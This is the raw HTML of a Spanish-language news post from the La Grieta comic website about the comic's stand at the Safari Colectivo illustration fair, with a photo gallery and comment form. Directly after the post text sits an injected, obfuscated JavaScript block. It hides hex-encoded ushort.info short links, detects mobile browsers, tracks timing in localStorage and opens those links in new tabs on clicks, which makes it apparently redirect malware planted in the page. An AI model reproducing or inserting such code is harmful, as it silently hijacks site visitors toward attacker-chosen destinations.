	<script type="text/javascript">DD_belatedPNG.fix('img#logo, p#slogan, .nav li ul, ul#top-navigation li ul a, div#search-icon, div#header div#search-form, div#featured-slider, span.feat-overlay,  div#from-blog ul.control li img, span.project-overlay, div#main-area div.page-block h3, p#slogan-phrase, div#main-area div.page-block div.separator, div#main-area a.readmore, div#main-area a.readmore span, div#from-blog div.content div.post p.meta a.comments-number, div#footer-widget-area a.readmore, div#footer-widget-area a.readmore span, div#from-blog img#subscribe, div.widget h3.title span, h1#post-title span, div.post p.date, div.post p.meta span.comments-number a, div.reply-container, a.comment-reply-link');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.lagrietacomic.com/wp-content/themes/Grieta/ie7style.css" />
<![endif]-->


		<!-- We only want the thunbnails to display when javascript is disabled -->
		<script type="text/javascript">
			document.write('<style>.noscript { display: none; }</style>');
		</script>



<link rel="alternate" type="application/rss+xml" title="La Grieta Comic · Christian Luco RSS Feed" href="https://lagrieta.cl/feed/" />
<link rel="alternate" type="application/atom+xml" title="La Grieta Comic · Christian Luco Atom Feed" href="https://lagrieta.cl/feed/atom/" />
<link rel="pingback" href="https://www.lagrietacomic.com/xmlrpc.php" />

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>




<meta name="author" content="La Grieta Comic · Christian Luco" />
<meta name="description" content="La Grieta Comic · Christian Luco" />

<meta name="Comic, Horror, fantasía, Christian Luco, modelo de Pickman, aventuras Lord Cochrane, historieta, cristian, narrativa grafica, terror, chile, chileno, cuadernisimo, lagrietacomic" />
<meta name="ROBOTS" content="ALL" />
        
<link rel="shortcut icon" type="image/x-icon" href="https://lagrieta.cl/favicon.ico">


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</head>

<body data-rsssl=1 >

<div id="top">
	<div id="header">

		<div class="top">
                   

                  			<!-- Logo -->
			<a href="https://lagrieta.cl"><img src="https://www.lagrietacomic.com/wp-content/themes/Grieta/images/logo_lagrieta.png" alt="logo" id="logo la grieta" /></a>
                        

<div id="menu">
                  
                
<!-- PixoPoint Menu Plugin by PixoPoint Web Development ... http://pixopoint.com/pixopoint-menu/ -->

<div id="pixopoint_menu1_wrapper">
	<div id="pixopoint_menu1">

		<ul class="sf-menu" id="suckerfishnav">
<li class="page_item page-item-15"><a href="https://lagrieta.cl/comprar/">COMPRAR</a></li>
<li class="page_item page-item-17"><a href="https://lagrieta.cl/autor/">AUTOR</a></li>
<li class="page_item page-item-19"><a href="https://lagrieta.cl/proceso/">PROCESO</a></li>
<li class="page_item page-item-23"><a href="https://lagrieta.cl/noticias/">NOTICIAS</a></li>
<li class="page_item page-item-299"><a href="https://lagrieta.cl/lectores/">LECTORES</a></li>
<li class="page_item page-item-25"><a href="https://lagrieta.cl/contacto/">CONTACTO</a></li>
</ul>
	</div>
</div>
</div>
	
		</div> <!-- end header/container -->
	</div> <!-- end header -->
    </div>
	<div id="main-area">
		<div class="container">





         <div id="container2">
<div id="bloquegranoticia">




<div id="cuerpocolornoticias">





  <div class="postnoticias">
  
  
          <div id="contlistanw2">
        
                <div id="contlistanwder2">

		                        <h1>La Grieta estuvo en Safari Colectivo</h1>
        <small>22 Octubre 2018 | <a href="https://lagrieta.cl/la-grieta-estuvo-en-safari-colectivo/#comments">2 Comentarios</a></small>

        <div id="contenidonoticias2">
		<div id="contenidonoticia">
<div id="contenidonoticiacentro">
El domingo 14 de Octubre La Grieta estuvo presente, junto a Cuadernísimo, en la feria de diseño e ilustración Safari Colectivo, todo esto en medio de Casa de los Diez, un lugar histórico donde se reunía la elite artística de comienzos del siglo XX.</p>
<p>En esta oportunidad, el espacio se abrió para recibir a jóvenes artistas visuales e ilustradores. Entre ellos <strong>Coté Meneses y Christian Luco</strong> con su stand de <strong>Cuadernísimo</strong> y <strong>La Grieta</strong>.</p>
<style>#jtg-2476 .item .jtg-social a { color: #ffffff }#jtg-2476 .item .caption { background-color: #ffffff;  }#jtg-2476 .item .figc { color: #ffffff; font-size: 14px; }#jtg-2476 .item .figc h2.jtg-title {  font-size: 16px; }#jtg-2476 .item { transform: scale(1) translate(0px,0px) rotate(0deg); }#jtg-2476 .items { width:100%; height:800px; }#jtg-2476 .items .figc p.description { color:#ffffff; }</style><a name='24'> </a><div class='modula' id='jtg-2476'><div class='items'><div class="item notitle effect-pufrobo"><a title='' data-lightbox='jtg-2476' rel='jtg-2476'  class='tile-inner modula-lightbox' href='https://www.lagrietacomic.com/wp-content/uploads/2018/10/1-LGCuadernisimo-en-Safari.jpg'></a><img data-valign='middle' alt='' data-halign='center' class='pic' src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/1-LGCuadernisimo-en-Safari-500x500.jpg' data-src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/1-LGCuadernisimo-en-Safari-500x500.jpg' /><div class="figc"><div class="figc-inner"></div></div></a></div><div class="item notitle effect-pufrobo"><a title='' data-lightbox='jtg-2476' rel='jtg-2476'  class='tile-inner modula-lightbox' href='https://www.lagrietacomic.com/wp-content/uploads/2018/10/2-LGCuadernisimo-en-Safari.png'></a><img data-valign='middle' alt='' data-halign='center' class='pic' src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/2-LGCuadernisimo-en-Safari-500x500.png' data-src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/2-LGCuadernisimo-en-Safari-500x500.png' /><div class="figc"><div class="figc-inner"></div></div></a></div><div class="item notitle effect-pufrobo"><a title='' data-lightbox='jtg-2476' rel='jtg-2476'  class='tile-inner modula-lightbox' href='https://www.lagrietacomic.com/wp-content/uploads/2018/10/3-LGCuadernisimo-en-Safari.png'></a><img data-valign='middle' alt='' data-halign='center' class='pic' src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/3-LGCuadernisimo-en-Safari-500x500.png' data-src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/3-LGCuadernisimo-en-Safari-500x500.png' /><div class="figc"><div class="figc-inner"></div></div></a></div><div class="item notitle effect-pufrobo"><a title='' data-lightbox='jtg-2476' rel='jtg-2476'  class='tile-inner modula-lightbox' href='https://www.lagrietacomic.com/wp-content/uploads/2018/10/4-LGCuadernisimo-en-Safari.png'></a><img data-valign='middle' alt='' data-halign='center' class='pic' src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/4-LGCuadernisimo-en-Safari-500x500.png' data-src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/4-LGCuadernisimo-en-Safari-500x500.png' /><div class="figc"><div class="figc-inner"></div></div></a></div><div class="item notitle effect-pufrobo"><a title='' data-lightbox='jtg-2476' rel='jtg-2476'  class='tile-inner modula-lightbox' href='https://www.lagrietacomic.com/wp-content/uploads/2018/10/5-Safari-Javier.jpg'></a><img data-valign='middle' alt='' data-halign='center' class='pic' src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/5-Safari-Javier-500x500.jpg' data-src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/5-Safari-Javier-500x500.jpg' /><div class="figc"><div class="figc-inner"></div></div></a></div><div class="item notitle effect-pufrobo"><a title='' data-lightbox='jtg-2476' rel='jtg-2476'  class='tile-inner modula-lightbox' href='https://www.lagrietacomic.com/wp-content/uploads/2018/10/6-Safari-para-José-Pablo.jpg'></a><img data-valign='middle' alt='' data-halign='center' class='pic' src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/6-Safari-para-José-Pablo-500x500.jpg' data-src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/6-Safari-para-José-Pablo-500x500.jpg' /><div class="figc"><div class="figc-inner"></div></div></a></div><div class="item notitle effect-pufrobo"><a title='' data-lightbox='jtg-2476' rel='jtg-2476'  class='tile-inner modula-lightbox' href='https://www.lagrietacomic.com/wp-content/uploads/2018/10/7-Safari-Fernanda.jpg'></a><img data-valign='middle' alt='' data-halign='center' class='pic' src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/7-Safari-Fernanda-500x500.jpg' data-src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/7-Safari-Fernanda-500x500.jpg' /><div class="figc"><div class="figc-inner"></div></div></a></div><div class="item notitle effect-pufrobo"><a title='' data-lightbox='jtg-2476' rel='jtg-2476'  class='tile-inner modula-lightbox' href='https://www.lagrietacomic.com/wp-content/uploads/2018/10/8-Safari-Gabriel-Gabito.jpg'></a><img data-valign='middle' alt='' data-halign='center' class='pic' src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/8-Safari-Gabriel-Gabito-500x500.jpg' data-src='https://www.lagrietacomic.com/wp-content/uploads/2018/10/8-Safari-Gabriel-Gabito-500x500.jpg' /><div class="figc"><div class="figc-inner"></div></div></a></div></div></div><script type='text/javascript'>jQuery('#jtg-2476').modulaGallery({resizer: 'https://www.lagrietacomic.com/wp-content/plugins/modula-best-grid-gallery/image.php',margin: 10,enableTwitter: true,enableFacebook: true,enablePinterest: true,enableGplus: true,randomFactor: 0.5,});</script>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x51\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x4b\x6e\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x49\x58\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x59\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x78\x5a\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x66\x56\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x78\x71\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x55\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x73\x4b\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
    
    </div>    
</div>

        <div style="clear: both;"></div>
<div id="comentarios">

				        		    <div class="wpdiscuz_top_clearing"></div>
                    <div id="comments" class="comments-area">
                    <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                            <h3 id="wc-comment-header">
                            <div class="wpdiscuz-comment-count">
                    <div class="wpd-cc-value">2</div>
                    <div class="wpd-cc-arrow"></div>
                </div>
                        Comenta        </h3>
        <div id="wpcomm" class="wpdiscuz_unauth wpd-dark wpdiscuz_no_avatar">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea"  style="margin-left: 0;">
                            <div class="wpdiscuz-textarea-wrap ">

                                
                                <textarea id="wc-textarea-0_0"   placeholder="Comenta..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" value="" placeholder="Nombre" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" value="" placeholder="Email">
                            </div>
                            <div class="wpdiscuz-item wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                            <input value="" class="wc_website wpd-field" type="text" name="wc_website" value="" placeholder="Website">
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>No queremos spam ;)                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <span class="wpd-field-desc"><i class="fas fa-bell wpdicon wpdicon-on"></i><span>Nuevos comentarios sobre el mío - (on)</span></span>
                                    <span class="wpd-field-desc"><i class="fas fa-bell-slash wpdicon wpdicon-off"></i><span>Nuevos comentarios sobre el mío - (off)</span></span>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Comentar">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                            <!--
            <p class="wc-must-login">
                        </p>
            -->
                <div class="wpdiscuz-form-bottom-bar">
                    <div class="wpdiscuz-fbb-left">
                                                                        <div class="wpdiscuz-stat wpd-stat-threads wpd-tooltip-left">
                        <i class="fas fa-align-left fa-rotate-180" data-fa-transform="rotate-180"></i><span class="wpd-stat-threads-count">0</span>
                        <wpdtip>Comment threads</wpdtip>
                    </div>
                                                                                        <div class="wpdiscuz-stat wpd-stat-replies wpd-tooltip-left">
                        <i class="far fa-comments"></i><span class="wpd-stat-replies-count">0</span>
                        <wpdtip>Thread replies</wpdtip>
                    </div>
                                                                                        <div class="wpdiscuz-stat wpd-stat-subscribers wpd-tooltip-left">
                        <i class="fas fa-rss"></i><span>0</span>
                        <wpdtip>Seguidores</wpdtip>
                    </div>&nbsp;
                                                                    
                    <div class="wpdiscuz-stat wpd-stat-reacted wpd-tooltip">
                        <i class="fas fa-bolt"></i>
                        <wpdtip>Comentarios populares</wpdtip>
                    </div>
                                                                    <div class="wpdiscuz-stat wpd-stat-hot wpd-tooltip">
                        <i class="fab fa-hotjar"></i>
                        <wpdtip>Comentarios populares</wpdtip>
                    </div>
                            </div>
                                        <div class="wpdiscuz-fbb-right">
                                                        <div class="wpdiscuz-stat wpd-stat-users wpd-tooltip">
                        <i class="fas fa-user-circle"></i> <span class="wpd-stat-authors-count">0</span>
                        <wpdtip>Comment authors</wpdtip>
                    </div>
                                                            </div>
                <div class="wpd-clear"></div>
    </div>
            </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea"  style="margin-left: 0;">
                            <div class="wpdiscuz-textarea-wrap ">

                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Comenta..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" value="" placeholder="Nombre" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" value="" placeholder="Email">
                            </div>
                            <div class="wpdiscuz-item wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                            <input value="" class="wc_website wpd-field" type="text" name="wc_website" value="" placeholder="Website">
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>No queremos spam ;)                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <span class="wpd-field-desc"><i class="fas fa-bell wpdicon wpdicon-on"></i><span>Nuevos comentarios sobre el mío - (on)</span></span>
                                    <span class="wpd-field-desc"><i class="fas fa-bell-slash wpdicon wpdicon-off"></i><span>Nuevos comentarios sobre el mío - (off)</span></span>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Comentar">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                            <!--
            <p class="wc-must-login">
                        </p>
            -->
                    </div>
                </div>
                                           

                <div class="wpdiscuz-front-actions">
                                            <div class="wpdiscuz-sbs-wrap">
                            <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Suscribir &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                        </div>
                                                                <div class="wpdiscuz-sort-buttons" style="font-size:14px; color: #777;">
                            <i class="fas fa-caret-up" aria-hidden="true"></i> 
                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc">Nuevos</span> <i class="fas fa-caret-up" aria-hidden="true"></i> 
                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc">Viejos</span>
                                                            <i class="fas fa-caret-up" aria-hidden="true"></i> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up">Mas votados</span>
                                                    </div>
                                        <div class="clearfix"></div>
                </div>

                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.lagrietacomic.com/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notifícame </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                                                            <option value="all_comment" >Nuevos comentarios sobre el mío</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="cea9284fa2" /><input type="hidden" name="_wp_http_referer" value="/la-grieta-estuvo-en-safari-colectivo/" />                                <input type="hidden" value="899" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                                                                </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        </div>

<div id="comentariofb">

<span class="comentafb">Comenta con tu perfil de Facebook</span>

